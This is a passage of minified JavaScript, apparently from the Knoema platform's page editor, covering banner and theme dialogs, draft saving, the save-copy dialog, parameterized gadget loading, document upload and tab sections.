left-button",click:function(){this._dashboardContent.hasBanner=!1;this._dashboardContent.customBannerThemeId=null;this._dashboardContent.userBannerId=null;$("#tab-container").find(".selected-theme").removeClass("selected-theme");$("#banner-message").remove();$('<span id = "banner-message">'+$.R("~/Js/knoema/Knoema.Page.js","Banner has been removed")+"<\/span>").insertAfter($("div.ui-dialog-buttonset > button.reset-button"))}.bind(t)},{text:$.R("~/Js/knoema/Knoema.Page.js","Reset"),"class":"reset-button left-button",click:function(){var n=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning")});n.knDialog({modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){this._customBannerThemeId=null;this._userBannerImage=null;this._userBannerId=null;this._hasBanner=!1;u.css("background-image","");$("#site-main").removeClass("themed");$("#tab-container").find(".selected-theme").removeClass("selected-theme");this.setTheme("blue");n.remove();r.dialog("close")}.bind(this)},"cancel"]});n.append($("<div>"+$.R("~/Js/knoema/Knoema.Page.js","Are you sure you want to reset the design of your dashboard?")+"<\/div>"))}.bind(t)},{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var e;if(this._hasBanner=this._dashboardContent.hasBanner,this._customBannerThemeId=this._dashboardContent.customBannerThemeId,this._userBannerId=this._dashboardContent.userBannerId,this._userBannerId===null&&(this._userBannerImage=null),this._hideGadgetBorder=!r.find(".show-border input").prop("checked"),this._showSectionPaddings=r.find(".show-paddings input").prop("checked"),e=$("div.dlg-gadget-customization-tabs li.active"),this._hasBanner)if(this._customBannerThemeId){this._userBannerImage=null;switch(this._customBannerThemeId){case"agriculture":this.setTheme("orange");break;case"commodities":this.setTheme("blue");break;case"consumer":this.setTheme("green");break;case"demographics":this.setTheme("gray");break;case"economic":this.setTheme("blue");break;case"energy":this.setTheme("blue");break;case"healthcare":this.setTheme("blue");break;case"tourism":this.setTheme("orange")}u.css("background-image","url("+this.getPageThemeImage()+")");$("#site-main").addClass("themed")}else{if(this._userBannerId){var n=this._userBanners.getBannerUrlById(this._userBannerId),t="",f="";if(n){if(this._userBannerImage!=undefined&&this._userBannerImage.url===n){r.remove();return}this._userBannerImageWidth<=300?(t="right",u.css("width","905px")):t=this._userBannerImageWidth>300&&this._userBannerImageWidth<900?"center":"left";f=this._userBannerImageHeight<=80?"center":"top";u.css("background","url("+n+") no-repeat "+t+" "+f);this._userBannerImage={name:"custom",url:n,horizonPos:t,verticalPos:f,width:i._userBannerImageWidth,height:i._userBannerImageHeight};$("#site-main").addClass("themed")}}this._customBannerThemeId=null}else u.css("background-image","");r.remove()}.bind(t)},"close"]}),r.delegate("div#theme-placeholder button","click",function(){f($(this),null,this.id)}),r.delegate(".oneBanner","click",function(){f($(this),this.id,null)}),r.delegate(".upload-img","click",function(){f($(this),i._getBannerIdFromBannerURL($(this).find(".bannerImage").attr("src")),null)}),r.delegate(".deleteButton","click",function(){var n=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning")});n.knDialog({modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){var t=this._userBanners.getUrlSelectedBanner();t&&(this._userBanners.removeUserBanner(t),$("#userBanners").remove(),$("#upload-img").remove(),this._userBanners.printUserBanners());n.dialog("close")}.bind(t)},"cancel"]});n.append($("<div> "+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to delete this banner?")+"<\/div>"))}),$.tmpl("Tmpl-page-theme-customization",{hideGadgetBorder:t._hideGadgetBorder,showSectionPaddings:t._showSectionPaddings,isComponentFeatureEnabled:t._isComponentFeatureEnabled}).appendTo(r),$("div.dlg-gadget-customization-tabs li").clickOrEnter(function(){var u=$(this).attr("id"),t;$("div.dlg-gadget-customization-tabs li").removeClass("active").attr("aria-selected","false");$(this).addClass("active").attr("aria-selected","true");$("div#tab-container > div").hide();u==="upload"||u==="web"?($("div#theme-placeholder").hide(),$("div#upload").remove(),$("div#web").remove(),t=$(n.Utils.buildHTML("div",{id:u})).appendTo($("div#tab-container")),$($(n.Utils.buildHTML("div",{style:"margin:10px 0"})).appendTo(t)).html($.R("~/Js/knoema/Knoema.Page.js","Recommended file size for image is 940x80 px")),i._imageUploader=new n.FileUploader({container:t,sources:"local, web",buttonText:$.R("~/Js/knoema/Knoema.Page.js","Select file to upload")},function(n){var r=t.find("div#upload-img");r.length>0?(r.empty(),$("#banners").height(250),$("#userBanners").remove(),i._userBanners.printUserBanners()):r=$("<div id='upload-img' />").insertAfter(t.find("#upload-container"));n.error?r.text(n.error):i._previewUploadedImage(r,n.url)})):$("div#theme-placeholder").show();i._userBanners=new n.Banners($("div#upload"));switch(u){case"upload":i._imageUploader.initLocalUpload();i._userBanners.printUserBanners();i._dashboardContent.userBannerId&&r.find("div#"+i._dashboardContent.userBannerId.replace(/(:|\.|\[|\]|,|=|\?|@)/g,"\\$1")).addClass("selected-theme");break;case"web":i._imageUploader.initWebUpload()}}),t._dashboardContent.customBannerThemeId&&(r.find("#"+t._dashboardContent.customBannerThemeId).addClass("selected-theme"),t._dashboardContent.hasBanner=!0),!1};this.saveDraft=function(){if(t._saveDraftConnections===0){var n=t._getCurrentState(),r=t._$dataForm.find("input#Id").val(),i=t,u={Id:r,Content:n.content,Title:n.title,Description:n.description,Layout:n.layout};return t._isDraft=!0,t._addDraftIdToLocalStorage(),$("#message-box").fadeIn().find("span").html("Saving ...").fadeIn(),$.ajax({type:"POST",url:"/page/saveDraft",data:u,beforeSend:function(){i.startSaving()},error:function(){i.finishSaving(!0)},success:function(n){n&&i._$dataForm.find("input#Id").val(n);$("#message-box").fadeOut();i.finishSaving(!0)}}),!1}};this.checkGadgetBin=function(){t._isEditing&&Modernizr.localstorage&&(n.GadgetBin.updateGadgetBinIcon(),n.GadgetBin.getVizualizations().length>0?$.each(t._gadgets,function(){var n=$(this.getContainer()),t=this.getGadgetOptions();t==null?n.find("a.paste-gadget").css("display","inline-block"):n.find("a.paste").css("display","block")}):$.each(t._gadgets,function(){var n=$(this.getContainer());n.find("a.paste").hide();n.find("a.paste-gadget").css("display","none")}))};this._showSaveCopyDialog=function(){var i=t;return n.Utils.apiGet("/page/CheckShortcutsExistence?datasetsIds="+t._getCurrentState().datasets,function(t){var s,f,r,e,o,u,h;if(t.length>0)r={warningMessage:$.R("~/Js/knoema/Knoema.Page.js","New copy can not be created."),message:$.R("~/Js/knoema/Knoema.Page.js",""+t.length+" dataset"+(t.length>1?"s":"")+" should be added to the portal to procced:"),datasets:t},s=$.tmpl("Tmpl-knoema-page-save-copy-noshortcut-dialog",r),s.knDialog({title:$.R("~/Js/knoema/Knoema.Page.js","Save Copy"),modal:!0,width:440,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){$(this).dialog("close")}}]});else return f=$(i._isEditing&&!i.isWikiPage()?"#page-description .page-description-content":"#page-description").html(),r={dialogTitle:i._isEditing?$.R("~/Js/knoema/Knoema.Page.js","Save as"):$.R("~/Js/knoema/Knoema.Page.js","Save Copy"),titleEditorLabel:$.R("~/Js/knoema/Knoema.Page.js","Title"),title:i._isEditing?$("#page-header-title-editor").val():n.Utils.strTrim($("#page-header-title").text()),descriptionEditorLabel:$.R("~/Js/knoema/Knoema.Page.js","Description")+":",description:f,showWarning:!1,currentLocale:null,defaultLocale:null},$(".save-copy-dialog").remove(),n.Utils.isCommunity()&&(e=n.Utils.currentLang(),o=n.Utils.defaultLang(),r.showWarning=!n.Utils.strEquals(e,o),r.showWarning&&(r.currentLocale=e,r.defaultLocale=o)),u=$.tmpl("Tmpl-knoema-page-save-copy-dialog",r),h={first:"fontselect fontsizeselect | customlink unlink",second:""},$.require(["/Js/knoema/Knoema.TextEditor.ts"],function(){var t=i,r=new n.TextEditor(u.find(".description-editor"),f,h);return u.knDialog({modal:!0,width:Math.min(1002,$(window).width()-98),closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,create:function(){r.load(function(){return r.fit()})},resizeStop:function(){r.fit()},buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","OK"),click:function(){var i=t._getCurrentState();i.id="";i.title=u.find(".title-editor").val();i.description=u.find(".description-editor").html();i.originPageId=t.getId();t.isDashboard()&&!t.isEditing()&&(i.layout=$("input#Layout").val());t._isDraft&&(t._removeDraftIdFromLocalStorage(),t._isDraft=!1);n.Utils.apiPost("/page/save?saveAs="+t._isEditing+"&pageId="+i.originPageId+"&replaceDatasets=true",i,function(i){var r=function(){EventTracker.track("Save Page",{"Resource Id":i.id},function(){i.url.length<400?window.location.assign(i.url):window.location.pathname="/page/edit/"+i.id})},u=t.getHtmlForPdf(!1);n.Utils.postJson("/resource/SavePageContentHtml",{id:i.id,contentHtml:u}).always(function(){r()})});$(this).dialog("close")}},"cancel"]}),!1}),!1}),!1};this.loadGadgetsOnParamChangeProxy=function(i,r,u){for(var f,h=function(){i&&(e--,e===0&&(a.setPageLoaded(),$.isFunction(u)&&u()))},l=function(n,t,i,r){var u=null;for(var f in r)if(r[f].datasetId===t&&r[f].dimensionId===i){u=r[f];break}return u?$.isArray(u.gadgets)?$.inArray(n.getId(),u.gadgets)!==-1:n.getParamMode()==="page":!1},c=function(n,t){var r={};n.eachGadget(function(i){var f,u;if(i.getGadgetClass())for(f=i.getId(),u=0;u<t.length;u++){var s=t[u].datasetId,o=t[u].dimensionId,c=t[u].dimensionMember,h=t[u].specialDimensionId,a=t[u].dimensionMemberName,e=i.getDataDescriptor();l(i,s,o,n._parameters)&&(e&&e.Dataset?(e.Dataset===s||h||o==="Time")&&(r[f]||(r[f]=[]),r[f].push({datasetId:s,dimensionId:o,dimensionMember:c,specialDimensionId:h,dimensionMemberName:a})):e&&e.Datasets&&e.Datasets.length>0&&(h||o==="Time")&&(r[f]||(r[f]=[]),r[f].push({datasetId:s,dimensionId:o,dimensionMember:c,specialDimensionId:h,dimensionMemberName:a})))}});n.eachGadget(function(n){if(n.getGadgetClass()){var t=n.getId();r[t]?r[t].length>0?(n.reloadFromParameterValues(r[t],h),e++):n.load():i&&(n.load(n.getDataDescriptor(),h),e++)}})},a=t,e=0,s=[],o=0;o<t._gadgets.length;o++)f=t._gadgets[o]._gadgetClass?t._gadgets[o]._gadgetClass.replace("Knoema.",""):null,f!==null&&(f.indexOf("DataVisualizerGadget.")!==-1?(f="Knoema.DataVisualizerGadget",s.push("/Js/knoema/Knoema.DataVisualizerGadget.ts")):(f.indexOf("ComponentHost.")===0&&(f="ComponentHost"),$.isFunction(n[f])||s.push("/Js/knoema/Knoema."+f+".ts")));$.require(s,function(){var u,o,n,e;if(r&&r.length>0){u=[];for(o in r)if(n=r[o],n.memberKey){var i=n.datasetId,f=n.dimensionId,s=n.specialDimension!==0;for(e in t._parameters)if(t._parameters[e].datasetId===i&&t._parameters[e].dimensionId===f){t._parameters[e].dimensionMember=n.memberKey;break}f==="Time"&&i==="VirtualDataset"?u.push({datasetId:i,dimensionId:f,dimensionMember:n.memberKey,specialDimensionId:null}):s&&i==="VirtualDataset"?u.push({datasetId:i,dimensionId:f,dimensionMember:null,specialDimensionId:n.memberKey}):u.push({datasetId:i,dimensionId:f,dimensionMember:n.memberKey,specialDimensionId:null,dimensionMemberName:n.memberName})}c(t,u)}else c(t,[])})};this._loadParameterizationOptions=function(){var n,i,r;for($("#parameterize").off("click"),n=0,i=t._tabSections;n<i.length;n++)r=i[n],r.turnOnParameterizeMode();return t._paramLayout.load(),!1};this._isEditing=!1;this._isAuthenticatedUser=!1;this._isContributorUser=!1;this._isDraft=!1;this._factories=null;this._$dataForm=null;this._gadgets=[];this._parameters=[];this._customBannerThemeId=null;this._userBannerId=null;this._gadgetLinks={};this._pageLinks={};this._saveDraftConnections=0;this._saveQueued=!1;this._infographicsImage=null;n.Events.retrofit(this);this._imageUploader=null;this._userBanners=null;this._userBannerImageWidth=null;this._userBannerImageHeight=null;this._hideGadgetBorder=!1;this._pageType=null;this._indexDescriptor=null;this._regressionDescriptor=null;this._userHasEditRights=!1;this._paramLayout=null;this._paramCombosManager=null;this._isMobile=!1;this._emptyPage=!0;this._isParameterized=null;this._hasBanner=!1;this._sourceLabel=null;this._isLocalized=n.Utils.strEquals("true",$("#Localized").val());n.Utils.featureEnabled("useComponentsForDahsboards",function(n){t._isComponentFeatureEnabled=n});n.Utils.featureEnabled("useTabsForDashboards",function(n){t._isTabFeatureEnabled=n});this._needToDeleteTempDocument=$("#IsNewPage").val()==="True";this._tabSections=[];this._parameterizedDeps=["/Tmpl-parameterize-dropdown-templates","/Css/Knoema/knoema.dimensionfilter.less","/Js/jQuery/extensions/chosen.jquery.js","/Css/jQuery/jquery.chosen.less","/Js/knoema/Knoema.DimensionMemberList.ts","/Js/knoema/Knoema.PartialDimensionFilter.ts","/Js/knoema/Knoema.DimensionMemberCombo.ts","/Js/knoema/Knoema.DimensionMemberComboManager.ts","/Js/knoema/Knoema.CalculatedMember.js"]}return t.prototype.getPageType=function(){return this._pageType},t.prototype.setPageType=function(n){typeof n=="string"&&(this._pageType=n)},t.prototype.getSourceLabel=function(n){var t=this;this._sourceLabel?n(this._sourceLabel):$.post("/SourceLabelExperiment",function(i){t._sourceLabel=$.localize(i.label,"~/js/knoema/knoema.page.js");n(t._sourceLabel)})},t.prototype.setSourceLabel=function(n){typeof n=="string"&&(this._sourceLabel=n)},t.prototype.IsIndex=function(){return this._pageType==="index"},t.prototype.IsRegression=function(){return this._pageType==="regression"},t.prototype.setIndexDescriptor=function(n){this._indexDescriptor=n},t.prototype.setRegressionDescriptor=function(n){this._regressionDescriptor=n},t.prototype.gadgetCount=function(){return this._gadgets.length},t.prototype.getId=function(){return $("input#Id",this._$dataForm).val()},t.prototype.getTitle=function(){return $("input#Title",this._$dataForm).val()},t.prototype.isEditing=function(){return this._isEditing},t.prototype.isPublic=function(){return $("#page-sharing").find("span.sharing-status").hasClass("public")},t.prototype.isAuthenticatedUser=function(){return this._isAuthenticatedUser},t.prototype.isContributorUser=function(){return this.isAuthenticatedUser()?this._isContributorUser:!1},t.prototype.userHasEditRights=function(){return this._userHasEditRights},t.prototype.getParameters=function(){return this._parameters},t.prototype.setParameters=function(n){this._parameters=n;for(var t=0;t<this._gadgets.length;t++)this._gadgets[t].getGadget()!=null&&this._gadgets[t].getGadget().setupParameterizationTriggers()},t.prototype.getGadgetLinks=function(){return this._gadgetLinks},t.prototype.setGadgetLinks=function(t){for(var i in t)n.Utils.keys(t[i]).length===0&&delete t[i];this._gadgetLinks=t},t.prototype.getPageLinks=function(){return this._pageLinks},t.prototype.setPageLinks=function(n){this._pageLinks=n},t.prototype._hasParameter=function(){var t=!1,n;if($.isArray(this._parameters)&&this._parameters.length>0)for(n in this._parameters)this._parameters[n].datasetId!=null&&this._parameters[n].dimensionId!=null&&(t=!0);return t},t.prototype.eachGadget=function(n){$.each(this._gadgets,function(t,i){n(i)})},t.prototype.getFirstGadget=function(){return this._gadgets.length>0?this._gadgets[0]:null},t.prototype.registerFactory=function(n,t){this._factories==null&&(this._factories={});this._factories[n]=t},t.prototype.hasFactory=function(n){return this._factories?this._factories[n]!=null:!1},t.prototype.load=function(t,i){var r=this,f=this,h,c,l,a,o,u,s,e;if(this.containerSelector=t,this._$dataForm=$(i),h=$("input#IsEditing",this._$dataForm),h.length>0&&(this._isEditing=n.Utils.strEquals(h.val(),"true")),this._isDraft=$("input#IsDraft",this._$dataForm).val()==="True",c=$("#IsAuthenticatedUser"),c.length>0&&(this._isAuthenticatedUser=n.Utils.strEquals(c.val(),"true")),l=$("input#IsContributorUser",this._$dataForm),l.length>0&&(this._isContributorUser=n.Utils.strEquals(l.val(),"true")),a=$("input#UserHasEditRights",this._$dataForm),a.length>0&&(this._userHasEditRights=n.Utils.strEquals(a.val(),"true")),this._isMobile=$("#MobileView",this._$dataForm).length>0,o=$("input#Content",this._$dataForm),u={},o.length!==0)try{u=$.parseJSON(o.get(0).value)||{}}catch(v){u={}}$.isEmptyObject(u)&&Modernizr.sessionstorage&&(s=sessionStorage.getItem("dsviewer-view-content"),s&&(o.val(s),u=$.parseJSON(s)||{},sessionStorage.removeItem("dsviewer-view-content")));this._showSectionPaddings=u.showSectionPaddings;u.parameter&&_.filter(_.keys(u.parameter),function(n){return u.parameter[n]}).length>0?this._parameters.push(u.parameter):u.parameters&&(this._parameters=u.parameters);u.gadgetLinks&&(this._gadgetLinks=u.gadgetLinks);u.pageLinks&&(this._pageLinks=u.pageLinks);this._parameters&&this._parameters.length>0&&n.Utils.redirectIfHashParameterized(this._parameters);u.theme&&(this._customBannerThemeId=u.theme,this._applyPageTheme());(u.userBannerImage||u.customTheme)&&(this._userBannerImage=u.userBannerImage||u.customTheme,this._userBannerId=this._getBannerIdFromBannerURL(this._userBannerImage.url),this._applyCustomPageTheme());this._hideGadgetBorder=u.hideGadgetBorder;this._infographicsImage=u.infographicsImage;this._toggleGadgetBorder();e=["/Tmpl-page-components","/Js/jQuery/extensions/jquery.scrollintoview.js"];this._isParameterized=$.isArray(this._parameters)&&this._parameters.length>0;this._isParameterized&&(e=e.concat(this._parameterizedDeps));_.isEmpty(this._gadgetLinks)||(e=e.concat("/Js/knoema/Knoema.CalculatedMember.js"));this._isEditing&&(this._removeDraftIdFromLocalStorage(),e=e.concat(["/Tmpl-page-edit-templates","/Tmpl-knoema-overlay","/Tmpl-knoema-dataset-viewer","/Css/jQuery/jquery.chosen.less","/Css/jQuery/jquery-ui/jquery.ui.tabs.less","/Css/Knoema/knoema.presentation.less","/Tmpl-presentation-templates","/Js/vendor/matchMedia.js","/Tmpl-displaylist","/Css/Knoema/knoema.parametrizelayout.less","/Css/Knoema/knoema.datasetviewer.less","/Js/jQuery/extensions/jquery.ba-bbq.js","/Css/jQuery/jquery.layout-default.css","/Js/jQuery/extensions/jquery.layout-1.3.0.js","/Css/jQuery/jquery-ui/jquery.ui.slider.less","/Js/jQuery/jquery-ui/widgets/jquery.ui.slider.js","/Js/jQuery/extensions/selectToUISlider.jQuery.js","/Css/jQuery/jquery.enscroll.less","/Js/jQuery/extensions/jquery.enscroll.js","/Js/jQuery/extensions/jquery.defaultText.js","/Css/jQuery/dropdowns.less","/Js/jQuery/extensions/jquery.advancedSelect.ts","/Css/Knoema/knoema.overlay.less","/Js/knoema/Knoema.Overlay.ts","/Js/knoema/Knoema.CalculatedMember.js","/Js/knoema/Knoema.TimeSelectionManager.ts","/Js/knoema/Knoema.DatasetViewer.ts","/Js/knoema/Knoema.DatasetViewer3.ts","/Js/knoema/Knoema.GadgetTitle.ts","/Css/Knoema/appearancetab","/Css/Knoema/knoema.rangeseditor.less","/Js/knoema/Knoema.RangesEditor.js","/Js/knoema/Knoema.DimensionFilter.js","/Js/knoema/Knoema.TextEditor.ts","/Js/knoema/Knoema.FileUploader.js","/Js/knoema/Knoema.Banners.ts","/Tmpl-setup-parameterization-templates","/Js/knoema/Knoema.ParameterizeLayout.ts","/Js/knoema/Knoema.DimensionMemberComboManager.ts","/Js/knoema/Knoema.Chart.ts","/Js/knoema/Knoema.HtmlTable.ts","/Js/knoema/Knoema.DatasetList.ts","/Js/knoema/Knoema.Map.ts","/Js/knoema/Knoema.BubbleChart.ts","/Js/knoema/Knoema.TreeMap.ts","/Js/knoema/Knoema.LeafletMap.ts","/Js/knoema/Knoema.Ranking.ts","/Js/knoema/Knoema.InfoCard.ts","/Js/knoema/Knoema.Text.ts","/Js/knoema/Knoema.Feed.ts","/Js/knoema/Knoema.GeoPlayground.ts","/Js/knoema/Knoema.Pictogram.ts","/Js/knoema/Knoema.ComponentHost.ts","/Css/jQuery/jquery-ui/jquery.ui.accordion.less"]));e.push("/Css/Components/main.less");$.require(e,function(){var o,s,w,c,i,h,b,a,g,nt,e,p;$("#page-body .section-control").remove();r.destroyTabSections($("#page-body"));r.isDashboard()&&r._isEditing?r._isLocalized||(r.initSectionRowControls(),r.enableSectionResizing()):r._isEditing?$("#page-body").addClass("full-height"):r.isDashboard()&&(r._isMobile||r.recalculateSize(),$(".ghost-row:last").addClass("last-row"),$(".ghost-row").each(function(n,t){var i=$(t);i.find(".ghost-section:first").addClass("first-row-section");i.find(".ghost-section:last").addClass("last-row-section")}));n.Utils.getResourceBackgroundColor($("div#page-header.viewer"),function(n){n==="black"&&($("div#page-header.viewer").addClass("light"),$("div#page-tags-links").addClass("light"),$("div#page-tags-editor").addClass("light"))});$(".right").each(function(){var n=$(this);n.attr("zoomBufferAdded")!=="true"&&(n.width(n.width()-3),n.attr("zoomBufferAdded","true"))});o=$(t);r._emptyPage=!0;$("a#linkIgnoreOutdatedWarning").on("click",function(){return $("#dataset-warning-message").length>0&&$("#dataset-warning-message").attr("style","display:none"),!1});$("#linkUpdateOutdatedds").on("click",function(){$("#upgrade-form").submit()});if(!r._isMobile){for(s=0;s<o.length;s++)w=o.get(s),r._gadgets.push(r._prepareGadgetHost(w,u.gadgets));r._updateEmptyPageState()}if(c=r.loadTabsSection(u.tabs),r._isMobile||r._isEditing||!r.isDashboard()||r.isNaked()||c.then(r.addSectionPaddings),r._isEditing&&(r._parameters=n.ParameterizeLayout.checkForUnusedParameter(r,r._parameters)),i=r._gadgets.length,i===0&&r.setPageLoaded(),r._isParameterized&&(r._paramCombosManager=new n.DimensionMemberComboManager($("#page-parameterization-container").get(0))),h=!0,!r._isMobile)if(r._hashParams=$("#HashParams").val(),r._queryStringParams=$("#QueryStringParams").val(),(r._hashParams||r._queryStringParams)&&!r.isWikiPage())h=!1,f.loadGadgetsOnParamChange(!0,!0);else if(b=n.Utils.getQSParameterization(f._parameters).length>0,r._hasParameter()&&b&&!r.isEditing())r.loadGadgetsOnParamChange(!0,!0,function(){f._isParameterized&&f._loadParameterizationDropdown()}),h=!1;else{var tt=function(n){var t=n.getBoundingClientRect();return t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)},k=i,d=[],it=function(){if(i===0){l.setPageLoaded();return}setTimeout(function(){$.each(d,function(t,r){n.Utils.removeLoading(r.getContainer());r.load(null,function(){i--;i===0&&c.then(function(){return l.setPageLoaded()})})})},200)},l=r;r.eachGadget(function(t){tt(t.getContainer())?t.load(null,function(){i--;i===0&&l.setPageLoaded()}):(n.Utils.addLoading(t.getContainer()),d.push(t));k--;k===0&&it()})}if(r.isEditing()){r.setRollingHandlersForAutoSave();r.subscribe("save.overlay",function(){$(".gadget-container").removeClass("selected")});$("body").bind("saveDraft",r.saveDraft);$(window).bind("beforeunload",function(){if(f._isDraft)return $.R("~/Js/knoema/Knoema.Page.js","You have unsaved changes.")});$(window).bind("unload.draft",function(){f.setClearDraft();f._removeDraftIdFromLocalStorage()});r.bindParameterizationEvent();$("body").on("click","a.new-gadget",function(){var n,t;return document.page.isEditing()&&(n=document.page.findGadget(this),n.clearTitle(),t=$(this).attr("gadgetClass"),n.create(t),n.edit()),!1});$("#set-infographics").on("click",function(n){var i=$(n.target),t=$.tmpl("Tmpl-knoema-page-edit-infographics-dialog",{infographics:r._infographicsImage}),u=r;return t.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:400,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var n=t.find("#infographics").val(),f=function(){u._infographicsImage=n;i.text(n?$.R("~/Js/knoema/Knoema.Page.js","Change Infographics"):$.R("~/Js/knoema/Knoema.Page.js","Add Infographics"));t.trigger("saveDraft");t.remove()},r;n?(r=new Image,r.onload=f,$(r).error(function(){$(".error-message").text($.R("~/Js/knoema/Knoema.Page.js","Invalid image url."))}),r.src=n):f()}},"cancel"]}),!1});r.bindEventHandlersForEmptyGadgets()}else r.checkToClearDraft();$(window).on("popstate",function(){return f._comboManagerSetState()});$("body").bind("masterParamChanged",function(n,t,i,u,f){typeof a=="number"&&window.clearTimeout(a);a=window.setTimeout(function(){r._handleMasterGadgetClick(n,t,i,u,f)},200)});$("body").on("click",function(){r.closeGadgetMenus()});$("#save-copy").on("click",r._showSaveCopyDialog);$("#theme-customize").on("click",r._customizePageTheme);$("#edit-page-description").on("click",function(){return r._editDescription(),!1});$("#page-description").clickOrEnter(function(n){return $("#site-holder").hasClass("page-edit-mode")?(r._editDescription(),n.preventDefault(),!1):!0});$("#page-export").on("click",function(){return $("#content-tabs").find(".ui-state-active").find("a[href=#content-replacement]").length!==0?window.open($("#content-replacement-image").attr("src")):r.doExport(),!1});$("#page-pdf-export").on("click",function(){return r.doPdfExport(),!1});r._isEditing&&(r._paramLayout=new n.ParameterizeLayout);!r._isMobile&&r._isParameterized&&h&&r._loadParameterizationDropdown();$("#page-pin").on("click",function(){$(this).hasClass("pinned")?gaTracker.Unpin($("input#Title").val(),$("input#Id").val()):gaTracker.Pin($("input#Title").val(),$("input#Id").val())});r._isEditing&&Modernizr.localstorage&&(n.GadgetBin.refreshContent(),$("#page-body").everyTime(1e3,"update-paste-command",r.checkGadgetBin));r.checkPrivateResources();$(document).on("resourceSharedWithPublicAccess",function(){r.checkPrivateResources()});if(r._isMobile&&(r._mobileLoadInfo={gadgetContainers:o,gadgetData:u.gadgets}),g=$.deparam.querystring().action==="export",nt=$.deparam.querystring().gadget,g&&!nt&&(r._isMobile&&r._loadGadgetsMobile(),$("body").everyTime(1e3,"pageExport",function(){r._isMobile?r.doPdfExport():r.doExport();$("body").stopTime("pageExport")})),r._isMobile)$("#load-gadgets").on("click",function(){r._loadGadgetsMobile()});else $("#content-tabs").tabs(),$("#page-gadgets-content").removeClass("hidden");$("#sharing-container").on("click",".facebook, .twitter, .email",function(t){return n.SocialBar.Instance().handleShareButton(t.target)});$("#page-info .download").on("click",function(){var n=$("#content-tabs").tabs("option","selected");if(n!==0||$("#content-replacement").length===0)return r.doPdfExport(),!1});$("#page-cancel").on("click",function(){if(document.referrer)if(history.length===1)$("#page-cancel").attr("href")===""&&$("#page-cancel").attr("href","/");else return history.back(),!1});if(r.isDocument()){e=$(".drag-area");e.on("dragover",function(n){n.preventDefault();var t=n.originalEvent;t.dataTransfer.types&&$.inArray("Files",t.dataTransfer.types)>=0?e.find(".text").css("background-color","#f7f7f7"):t.dataTransfer.dropEffect="none"}).on("dragleave",function(n){n.preventDefault();e.find(".text").css("background-color","")}).on("drop",function(n){var r,t,i;(n.preventDefault(),r=n.originalEvent,r.dataTransfer&&r.dataTransfer.files.length)&&(t=new XMLHttpRequest,t.onreadystatechange=function(n){t.readyState===4&&(e.find(".text").css("background-color","none"),t.status===200&&p(JSON.parse(n.currentTarget.response)))},i=r.dataTransfer.files[0],t.open("POST","/document/upload?id="+f.getId()),t.setRequestHeader("X-File-Name",encodeURIComponent(i.name)),t.setRequestHeader("X-File-Size",i.size.toString()),t.setRequestHeader("X-File-Type",i.type),t.setRequestHeader("Content-Type","application/octet-stream"),t.send(i))});var v=$(".browse-local"),rt=v.find("form"),y=v.find("input:file");v.on("click",function(){y.val("");y[0].click()});y.on("change",function(){rt.ajaxSubmit({url:n.Utils.apiUrl("/document/upload?id="+f.getId()),global:!1,success:function(n){p(n)}})});$("#download-document").on("click",function(){return $.get("/document/getlink?id="+r.getId(),function(n,t){t==="success"&&window.open(n,"_blank")}),!1});p=function(t){if(t.error){n.Utils.showWarningMessage(t.error);return}$("#origin-document-name").val(t.path);$(".document-info span").text(t.path);$(".document-type").removeClass("doc excel pdf").addClass(t.type)}}})},t.prototype.isDashboard=function(){return!this.isWikiPage()&&!this.isDocument()&&!this.IsIndex()&&!this.IsRegression()},t.prototype.addSectionPaddings=function(){var n=$("#page-body .ghost-row"),t=n.find(".ghost-section:first"),i=t.outerHeight()-t.height();n.each(function(n,t){var r=$(t);r.outerHeight(r.height()+i);r.children(".ghost-section").outerHeight("100%")});n.find(".ghost-section").each(function(n,t){var i=$(t),r=Number(i.css("margin-left").replace("px","")),u=Number(i.css("margin-right").replace("px","")),f=i.outerWidth()-r-u;i.outerWidth(f)});n.find(".top").each(function(n,t){var r=$(t),i=r.outerHeight()/r.parent().height()*100,u;i<50.2&&i>49.8&&(i=50);u=100-i;r.outerHeight(String(i)+"%");r.nextAll(".bottom:first").outerHeight(String(u)+"%")});n.find(".left, .right").outerHeight("100%");n.css("visibility","visible")},t.prototype.loadTabsSection=function(t){return __awaiter(this,void 0,void 0,function(){var i,f,r,e,u;return __generator(this,function(o){switch(o.label){case 0:if(!t)return[3,5];i=0;f=t;o.label=1;case 1:return(i<f.length)?(r=f[i],e=this.findSectionById(r.id),e.length===0)?[3,3]:(u=new n.PageTabs.PageTabsComponent(this),u.load({editable:this.isEditing(),id:r.id,title:r.title}),this._tabSections.push(u),[4,u.initAsync(e)]):[3,4];case 2:o.sent();o.label=3;case 3:return i++,[3,1];case 4:return[3,6];case 5:this._tabSections=[];o.label=6;case 6:return[2]}})})},t.prototype.turnOnTabSection=function(t){return __awaiter(this,void 0,void 0,function(){var r,i;return __generator(this,function(u){switch(u.label){case 0:return t.hasClass("tabs-section")||t.find("> .section").length>1?[2]:(t.addClass("tabs-section"),t.attr(n.PageTabs.PageTabsComponent.IdAttrName)?r=t.attr(n.PageTabs.PageTabsComponent.IdAttrName):(r=n.Utils.getGuid(),t.attr(n.PageTabs.PageTabsComponent.IdAttrName,r)),i=new n.PageTabs.PageTabsComponent(this),i.load({editable:!0,id:r}),this._tabSections.push(i),[4,i.initAsync(t)]);case 1:return u.sent(),[2,i.addNewTab()]}})})},t.prototype.turnOffTabSection=function(t){return __awaiter(this,void 0,void 0,function(){var e,i,r,u,f,o=this;return __generator(this,function(){return t.hasClass("tabs-section")?(e=t.attr(n.PageTabs.PageTabsComponent.IdAttrName),i=this._tabSections.findIndex(function(n){return 